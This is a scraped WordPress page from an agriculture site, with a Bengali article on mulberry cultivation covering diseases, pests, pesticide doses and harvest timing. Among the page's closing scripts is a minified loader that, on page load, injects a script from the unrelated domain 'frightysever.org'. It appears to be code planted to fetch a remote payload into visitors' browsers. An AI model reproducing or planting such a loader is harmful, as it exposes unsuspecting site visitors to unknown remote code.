\u09aa\u09be\u09a4\u09be\u0997\u09c1\u09b2\u09bf \u0985\u0995\u09be\u09b2\u09c7 \u099d\u09b0\u09c7 \u09aa\u09dc\u09c7\u0964 \u09ae\u09c2\u09b2\u09a4 \u098f\u0987 \u09b0\u09cb\u0997\u099f\u09bf \u09b6\u09c0\u09a4 \u098f\u09ac\u0982 \u09ac\u09b0\u09cd\u09b7\u09be\u0995\u09be\u09b2\u09c7 \u09b9\u09af\u09bc\u0964<p><\/p>\n<p><\/p>\n<\/td>\n<td width=\"190\">\u09ac\u09be\u09ad\u09bf\u09b8\u09cd\u099f\u09bf\u09a8 @ \u09e9\u09e6\u09e6<span> \u0997\u09cd\u09b0\u09be\u09ae \u09aa\u09cd\u09b0\u09a4\u09bf \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u09e7\u09e6 \u09a6\u09bf\u09a8\u09c7\u09b0 \u09ac\u09cd\u09af\u09ac\u09a7\u09be\u09a8\u09c7 \u09aa\u09cd\u09b0\u09df\u09cb\u0997 \u0995\u09b0\u09c1\u09a8 \u0964<\/span><p><\/p>\n<p><\/p>\n<\/td>\n<\/tr>\n<tr>\n<td width=\"196\">\u09b8\u09c1\u099f\u09bf \u09ae\u09cb\u09b2\u09cd\u09a1<\/td>\n<td width=\"243\">\u09aa\u09be\u09a4\u09be\u09b0 \u0989\u09aa\u09b0\u09c7\u09b0 \u09aa\u09c3\u09b7\u09cd\u09a0\u09c7 \u0995\u09be\u09b2\u09cb \u0986\u09ac\u09b0\u09a3 \u09a6\u09c7\u0996\u09be \u09af\u09be\u09af\u09bc\u0964 \u09ae\u09c2\u09b2\u09a4 \u098f\u0987 \u09b0\u09cb\u0997\u099f\u09bf \u0986\u0997\u09b8\u09cd\u099f - \u09a1\u09bf\u09b8\u09c7\u09ae\u09cd\u09ac\u09b0 \u09ae\u09be\u09b8\u09c7 \u09b9\u09af\u09bc\u0964<p><\/p>\n<p><\/p>\n<\/td>\n<td width=\"190\">\u09ae\u09a8\u09cb\u0995\u09cd\u09b0\u09cb\u099f\u09cb\u09ab\u09cb\u09b8 @ \u09e8\u09e6\u09e6<span> &nbsp;\u09ae\u09bf\u09b2\u09bf \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09b2\u09c7 \u098f\u09b0 \u09a5\u09c7\u0995\u09c7 \u09ae\u09c1\u0995\u09cd\u09a4\u09bf \u09aa\u09be\u0993\u09df\u09be \u09b8\u09ae\u09cd\u09ad\u09ac\u0964 <\/span><p><\/p>\n<p><\/p>\n<\/td>\n<\/tr>\n<tr>\n<td width=\"196\">\u09ac\u09cd\u09af\u09be\u0995\u09cd\u099f\u09c7\u09b0\u09bf\u09df\u09be\u09b2 \u09ac\u09cd\u09b2\u09be\u0987\u099f<\/td>\n<td width=\"243\">\u09aa\u09be\u09a4\u09be \u099d\u09b2\u09b8\u09c7 \u09af\u09be\u09ac\u09c7\u0964 \u09ab\u09b2\u09c7 \u09aa\u09be\u09a4\u09be\u09b0 \u09ab\u09b2\u09a8\u09c7\u09b0 \u0997\u09c1\u09a3\u09ae\u09be\u09a8\u0995\u09c7 \u09b9\u09cd\u09b0\u09be\u09b8 \u0995\u09b0\u09c7\u0964&nbsp;<\/td>\n<td width=\"190\">\u09ac\u09be\u09ad\u09bf\u09b8\u09cd\u099f\u09bf\u09a8 \u09b8\u09b2\u09bf\u0989\u09b6\u09a8 @ \u09e9\u09e6\u09e6 \u0997\u09cd\u09b0\u09be\u09ae <span>\u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09b2\u09c7 &nbsp;\u09b0\u09cb\u0997 \u09a8\u09bf\u09b0\u09be\u09ae\u09af\u09bc \u09b8\u09ae\u09cd\u09ad\u09ac\u0964<\/span><p><\/p>\n<p><\/p>\n<\/td>\n<\/tr>\n<tr>\n<td width=\"196\">\u09ae\u09c2\u09b2 \u099c\u099f\u09be \u09b0\u09cb\u0997<\/td>\n<td width=\"243\">\u098f\u099f\u09bf \u09b8\u09bf\u0989\u09a1\u09cb\u09ae\u09cb\u09a8\u09be\u09b8 \u09b8\u09bf\u09b0\u09bf\u0982\u09af\u09bc\u09c7 \/ \u099c\u09cd\u09af\u09be\u09a8\u09cd\u09a5\u09cb\u09ae\u09cb\u09a8\u09be\u09b8 \u0995\u09cd\u09af\u09be\u09ae\u09cd\u09aa\u09c7\u09b8\u09cd\u099f\u09cd\u09b0\u09bf\u09b8 \u09aa\u09bf\u09ad\u09bf (<em>Pseudomonas syringae\/Xanthomonas campestris pv.<\/em>)<span>\u09a6\u09cd\u09ac\u09be\u09b0\u09be \u09b8\u09c3\u09b7\u09cd\u099f \u09b9\u09df \u0964\u098f\u0987 \u09b0\u09cb\u0997\u09c7\u09b0 \u09b2\u0995\u09cd\u09b7\u09a3\u0997\u09c1\u09b2\u09bf \u09b9\u09b2 \u09aa\u09be\u09a4\u09be\u09df &nbsp;\u0995\u09be\u09b2\u09cb \u09ac\u09be\u09a6\u09be\u09ae\u09c0 \u0985\u09a8\u09bf\u09af\u09bc\u09ae\u09bf\u09a4 \u09a6\u09be\u0997 \u09a6\u09c7\u0996\u09be \u09af\u09be\u09af\u09bc\u0964 \u09aa\u09b0\u09ac\u09b0\u09cd\u09a4\u09c0\u09a4\u09c7 \u09aa\u09be\u09a4\u09be \u0995\u09c1\u0981\u099a\u0995\u09c7 \u09af\u09be\u09df &nbsp;\u098f\u09ac\u0982 \u09ae\u09c1\u09b2\u09c7 \u099c\u099f\u09be \u09b9\u09df&nbsp; \u0993 \u09aa\u099a\u09a8 \u09a7\u09b0\u09c7\u0964<\/span><p><\/p>\n<p><\/p>\n<\/td>\n<td width=\"190\">\u099b\u09a4\u09cd\u09b0\u09be\u0995\u09a8\u09be\u09b6\u0995 \u09a6\u09cd\u09b0\u09ac\u09a3&nbsp; M-45 @\u09e9\u09e6\u09e6<span> \u0997\u09cd\u09b0\u09be\u09ae \u09aa\u09cd\u09b0\u09a4\u09bf \u09e7\u09eb\u09e6- \u09e7\u09ee\u09e6 \u09b2\u09bf\u099f\u09be\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf \u09ae\u09bf\u09b6\u09be\u09a4\u09c7 \u09b9\u09ac\u09c7 \u0993 \u09aa\u09cd\u09b0\u09df\u09cb\u0997 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7 \u09a4\u09ac\u09c7\u0987 \u098f &nbsp;\u09b0\u09cb\u0997 \u09a8\u09bf\u09b0\u09be\u09ae\u09af\u09bc \u09b8\u09ae\u09cd\u09ad\u09ac\u0964<\/span><p><\/p>\n<p><\/p>\n<\/td>\n<\/tr>\n<tr>\n<td width=\"196\">\u09b8\u09cd\u099f\u09c7\u09ae \u09ac\u09cb\u09b0\u09be\u09b0<\/td>\n<td width=\"243\">\u098f\u099f\u09bf \u09a4\u09c1\u0981\u09a4 \u0997\u09be\u099b\u09c7\u09b0 \u099b\u09be\u09b2\u09c7\u09b0 \u09a8\u09c0\u099a\u09c7 \u09b8\u09c1\u09dc\u0999\u09cd\u0997 \u09a4\u09c8\u09b0\u09bf \u0995\u09b0\u09c7 \u098f\u09ac\u0982 \u0985\u09ad\u09cd\u09af\u09a8\u09cd\u09a4\u09b0\u09c0\u09a3 \u099f\u09bf\u09b8\u09cd\u09af\u09c1\u0997\u09c1\u09b2\u09bf\u0995\u09c7 \u0996\u09be\u0993\u09af\u09bc\u09be\u09b0 \u09ae\u09be\u09a7\u09cd\u09af\u09ae\u09c7 \u0997\u09be\u099b \u09a7\u09cd\u09ac\u0982\u09b8 \u0995\u09b0\u09c7\u0964 \u09b8\u09cd\u099f\u09c7\u09ae \u09ac\u09cb\u09b0\u09be\u09b0\u09c7\u09b0 \u09b2\u09be\u09b0\u09cd\u09ad\u09be\u09b0&nbsp; \u09ae\u09b2\u09ae\u09c2\u09a4\u09cd\u09b0 \u09b8\u09c1\u09dc\u0999\u09cd\u0997\u09c7\u09b0\u09ac\u09be\u0987\u09b0\u09c7 \u09a6\u09c7\u0996\u09be \u09af\u09be\u09af\u09bc\u0964<p><\/p>\n<p><\/p>\n<\/td>\n<td width=\"190\">\u09af\u09a6\u09bf \u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09a1\u09bc \u09b2\u0995\u09cd\u09b7\u09cd\u09af \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc \u09a4\u09ac\u09c7 \u0995\u09a0\u09cb\u09b0 \u09a4\u09be\u09b0\u09c7\u09b0 \u09b8\u09be\u09b9\u09be\u09af\u09cd\u09af\u09c7 \u09b8\u09c1\u09a1\u09bc\u0999\u09cd\u0997\u099f\u09bf \u09aa\u09b0\u09bf\u09b7\u09cd\u0995\u09be\u09b0 \u0995\u09b0\u09c1\u09a8 \u098f\u09ac\u0982 \u0995\u09c7\u09b0\u09cb\u09b8\u09bf\u09a8 \u098f\u09ac\u0982 \u0995\u09cd\u09b2\u09cb\u09b0\u09aa\u09bf\u09b0\u09bf\u09ab\u09cb\u09b8\u09c7\u09b0 \u09ae\u09bf\u09b6\u09cd\u09b0\u09a3\u09c7 \u09a4\u09c1\u09b2\u09be\u09b0 \u09a6\u09b2\u09be \u09ad\u09be\u09b2 \u0995\u09b0\u09c7 \u09a1\u09c1\u09ac\u09bf\u09df\u09c7 \u09eb\u09e6:\u09eb\u09e6 \u0985\u09a8\u09c1\u09aa\u09be\u09a4 \u0985\u09a8\u09c1\u09b8\u09be\u09b0\u09c7 \u09aa\u09b0\u09bf\u09b8\u09b8\u09cd\u0995\u09be\u09b0 \u0995\u09b0\u09c7 \u09b8\u09c1\u09dc\u0999\u09cd\u0997 \u0995\u09be\u09a6\u09be \u09a6\u09bf\u09af\u09bc\u09c7 \u09ac\u09a8\u09cd\u09a7 \u0995\u09b0\u09c1\u09a8\u0964<p><\/p>\n<p><\/p>\n<\/td>\n<\/tr>\n<tr>\n<td width=\"196\">\u09ac\u09be\u0995\u09b2 \u0996\u09c7\u0995\u09cb \u0995\u09cd\u09af\u09be\u099f\u09be\u09b0\u09aa\u09bf\u09b2\u09be\u09b0<\/td>\n<td width=\"243\">\u098f\u0997\u09c1\u09b2\u09bf \u0995\u09be\u09a3\u09cd\u09a1\u09c7 \u0985\u09a8\u09c7\u0995\u0997\u09c1\u09b2\u09cb \u09b8\u09c1\u09dc\u0999\u09cd\u0997 &nbsp;\u09a4\u09c8\u09b0\u09bf \u0995\u09b0\u09c7\u0964 \u09ab\u09b2\u09b8\u09cd\u09ac\u09b0\u09c2\u09aa \u0995\u09be\u09a8\u09cd\u09a1 \u09a6\u09c1\u09b0\u09cd\u09ac\u09b2 \u09b9\u09af\u09bc\u09c7 \u09af\u09be\u09af\u09bc \u098f\u09ac\u0982 \u099c\u09cb\u09b0\u09c7 \u09ac\u09be\u09a4\u09be\u09b8 \u09ac\u0987\u09b2\u09c7 \u09a1\u09be\u09b2\u09aa\u09be\u09b2\u09be \u09aa\u09a1\u09bc\u09c7 \u09af\u09be\u09af\u09bc\u0964<p><\/p>\n<p><\/p>\n<\/td>\n<td width=\"190\">\u09ae\u09a8\u09cb\u0995\u09cd\u09b0\u09cb\u099f\u09cb\u09ab\u09cb\u09b8\u09c7\u09b0 \u09aa\u09cd\u09b0\u09af\u09bc\u09cb\u0997 (\u09a8\u09c1\u09ad\u09be\u0995\u09cd\u09b0\u09a8 \u09e9\u09ec WSC) \u09ac\u09be \u09e7\u09e6 <span>\u09ae\u09bf\u09b2\u09bf \u09ae\u09bf\u09a5\u09be\u0987\u09b2 \u09aa\u09cd\u09af\u09be\u09b0\u09be\u09a5\u09bf\u09af\u09bc\u09a8 (\u09ae\u09c7\u099f\u09be\u09b8\u09bf\u09a1)\u09eb\u09e6 <\/span>EC&nbsp; \u09e7\u09e6 <span>\u09b2\u09bf\u099f\u09be\u09b0 \u09aa\u09be\u09a8\u09bf\u09a4\u09c7 \u09ae\u09bf\u09b6\u09bf\u09af\u09bc\u09c7 \u0995\u09c0\u099f\u09aa\u09a4\u0999\u09cd\u0997 \u09a5\u09c7\u0995\u09c7 \u09ae\u09c1\u0995\u09cd\u09a4\u09bf \u09aa\u09be\u0993\u09af\u09bc\u09be \u09af\u09be\u09af\u09bc\u0964<\/span><p><\/p>\n<p><\/p>\n<\/td>\n<\/tr>\n<tr>\n<td width=\"196\">\u09b9\u09b2\u09c1\u09a6 \u09b2\u09be\u09b2 \u09ac\u09cb\u09b2\u09a4\u09be<\/td>\n<td width=\"243\">\u09ac\u09cb\u09b2\u09a4\u09be \u0997\u09be\u099b\u099f\u09bf\u0995\u09c7 \u09ad\u09bf\u09a4\u09b0 \u09a5\u09c7\u0995\u09c7 \u09ab\u09be\u0981\u0995\u09be \u0995\u09b0\u09c7 \u09a6\u09c7\u09af\u09bc\u0964 \u0995\u09c0\u099f\u09aa\u09a4\u0999\u09cd\u0997 \u09ae\u09c2\u09b2\u09a4 \u09ae\u09be\u09b0\u09cd\u099a \u09a5\u09c7\u0995\u09c7 \u09a8\u09ad\u09c7\u09ae\u09cd\u09ac\u09b0 \u09ae\u09be\u09b8\u09c7 \u0986\u0995\u09cd\u09b0\u09ae\u09a8 \u0995\u09b0\u09c7\u0964<p><\/p>\n<p><\/p>\n<\/td>\n<td width=\"190\">\u09e7\u09e6 \u09b2\u09bf\u099f\u09be\u09b0 \u09aa\u09be\u09a8\u09bf\u09a4\u09c7 \u0995\u09be\u09b0\u09cd\u09ac\u09be\u09b0\u09bf\u09b2 \u09eb\u09e6 WP<span> \u09ea\u09ea \u0997\u09cd\u09b0\u09be\u09ae \u09ae\u09bf\u09b6\u09bf\u09df\u09c7 \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09b2\u09c7 \u098f\u0987 \u0995\u09c0\u099f \u09a5\u09c7\u0995\u09c7 \u09ae\u09c1\u0995\u09cd\u09a4\u09bf \u09aa\u09be\u0993\u09df\u09be \u09b8\u09ae\u09cd\u09ad\u09ac\u0964<\/span><\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<h2 style=\"text-align: justify;\"><span style=\"font-size: 24pt;\">\u09ab\u09b8\u09b2 \u0989\u09a4\u09cd\u09a4\u09b2\u09a8\u09c7\u09b0 \u09b8\u09ae\u09df\u0995\u09be\u09b2<\/span><\/h2>\n<p style=\"text-align: justify;\">\u09af\u0996\u09a8 \u0997\u09be\u099b\u09c7\u09b0 \u09ab\u09b2\u0997\u09c1\u09b2\u09cb \u0997\u09be\u09dc \u09b2\u09be\u09b2 \u09a5\u09c7\u0995\u09c7 \u09ac\u09c7\u0997\u09c1\u09a8\u09bf \u09b2\u09be\u09b2 \u09b9\u09ac\u09c7 \u09a4\u0996\u09a8 \u09a4\u09c1\u0981\u09a4 \u0997\u09be\u099b\u09c7\u09b0 \u09ab\u09b8\u09b2 \u09a4\u09c1\u09b2\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 \u09b8\u0995\u09be\u09b2\u09ac\u09c7\u09b2\u09be&nbsp; \u09ab\u09b8\u09b2 \u09a4\u09cb\u09b2\u09be\u09b0 \u0989\u09aa\u09af\u09c1\u0995\u09cd\u09a4 \u09b8\u09ae\u09df\u0964 <span>\u09ab\u09b8\u09b2 \u09a4\u09cb\u09b2\u09be \u09ae\u09c2\u09b2\u09a4 \u09b9\u09be\u09a4\u09c7\u09b0 \u09ae\u09be\u09a7\u09cd\u09af\u09ae\u09c7 \u09ac\u09be \u0995\u09be\u0981\u09aa\u09be\u09a8\u09cb \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf\u09a4\u09c7 \u0995\u09b0\u09be \u09b9\u09af\u09bc\u0964 \u0995\u09be\u0981\u09aa\u09be\u09a8\u09cb \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf\u09a4\u09c7 \u0997\u09be\u099b\u09c7\u09b0 \u09a8\u09c0\u099a\u09c7 \u09b8\u09c1\u09a4\u09bf \u09ac\u09be \u09aa\u09cd\u09b2\u09be\u09b8\u09cd\u099f\u09bf\u0995\u09c7\u09b0 \u09b6\u09c0\u099f \u09b0\u09c7\u0996\u09c7 \u0997\u09be\u099b\u099f\u09bf \u0995\u09be\u0981\u09aa\u09be\u09a8\u09cb \u09b9\u09af\u09bc\u0964 \u09aa\u09cd\u09b0\u09be\u09af\u09bc \u09b8\u09ae\u09b8\u09cd\u09a4 \u09aa\u09be\u0995\u09be \u09a4\u09c1\u0981\u09a4\u09bf\u09a4\u09c7 \u09a4\u09c1\u09b2\u09be \u09ac\u09be \u09aa\u09cd\u09b2\u09be\u09b8\u09cd\u099f\u09bf\u0995\u09c7\u09b0 \u09b6\u09c0\u099f\u09c7 \u099d\u09b0\u09c7 \u09aa\u09dc\u09c7 \u09af\u09be\u09ac\u09c7\u0964 \u09b8\u09ae\u09cd\u09aa\u09c2\u09b0\u09cd\u09a3 \u09aa\u09cd\u09b0\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be\u099c\u09be\u09a4\u0995\u09b0\u09a3 \u099c\u09a8\u09cd\u09af \u09aa\u09be\u0995\u09be \u09ab\u09b2 \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u0995\u09b0\u09be \u09b9\u09af\u09bc\u0964<\/span><\/p>\n\n<!-- wp:paragraph -->\n<p>\u0986\u09b0\u0993 \u09aa\u09dc\u09c1\u09a8\u0983 <strong><a href=\"https:\/\/greeniculture.com\/potential-fruits\/saudi-date-palm-cultivation\/\" class=\"rank-math-link\">\u099b\u09be\u09a6 \u09ac\u09be\u0997\u09be\u09a8\u09c7 \u09b8\u09cc\u09a6\u09bf \u0996\u09c7\u099c\u09c1\u09b0 \u099a\u09be\u09b7<\/a><\/strong><\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"Fariah Ahsan Rasha","url":"https:\/\/greeniculture.com\/author\/fariahrasha\/","sameAs":["https:\/\/www.fariahahsanrasha.com","https:\/\/www.facebook.com\/rasha000"]},"articleSection":["\u09b8\u09ae\u09cd\u09ad\u09be\u09ac\u09a8\u09be\u09ae\u09df \u09ab\u09b2"],"image":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/05\/\u09a4\u09c1\u0981\u09a4-\u09ac\u09be-\u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf\u09b0-\u099a\u09be\u09b7-\u09aa\u09a6\u09cd\u09a7\u09a4\u09bf-.png","width":600,"height":338},"publisher":{"@type":"Organization","name":"Greeniculture Agrotech Ltd","url":"https:\/\/greeniculture.com","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf \u09ac\u09be \u09a4\u09c1\u0981\u09a4 \u099a\u09be\u09b7 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf","published":"2020-05-23 22:11:24","updated":"2020-07-17 21:06:25"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/greeniculture.com\/category\/potential-fruits\/","name":"\u09b8\u09ae\u09cd\u09ad\u09be\u09ac\u09a8\u09be\u09ae\u09df \u09ab\u09b2"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/greeniculture.com\/category\/potential-fruits\/","name":"\u09b8\u09ae\u09cd\u09ad\u09be\u09ac\u09a8\u09be\u09ae\u09df \u09ab\u09b2"}}]}</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><script type="88a45d3a62a70947e9eef9d1-text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>		<script type="88a45d3a62a70947e9eef9d1-text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

				
				window.addEventListener( 'message', function ( event ) {
					if ( event.origin !== 'https://jetpack.wordpress.com' ) {
						return;
					}
					iframe.style.height = event.data + 'px';
				});
			})();
		</script>
		<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="88a45d3a62a70947e9eef9d1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ddebe567a984395b74d5aeab1d33f55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DuJCIcEJQXYsPf8y-6Oy1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765965653199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>